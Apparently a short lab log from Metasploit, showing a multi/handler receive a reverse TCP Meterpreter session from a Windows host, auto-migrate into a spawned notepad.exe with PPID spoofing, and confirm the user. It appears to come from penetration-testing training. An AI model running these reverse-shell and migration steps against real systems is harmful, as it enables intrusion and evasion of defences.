 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.119.216:8000
[*] Sending stage (176195 bytes) to 192.168.216.10
[*] Meterpreter session 1 opened (192.168.119.216:8000 → 192.168.216.10:62684) at 2020-07-18 22:34:03 -0400
[*] Session ID 1 (192.168.119.216:8000 → 192.168.216.10:62684) processing AutoRunScript 'post/windows/manage/migra
te'
[*] Running module against CLIENT251
[*] Current server process: 7z1900.exe (5464)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 8160
[+] Successfully migrated into process 8160
meterpreter > getuid
Server username: CLIENT251\offsec
meterpreter >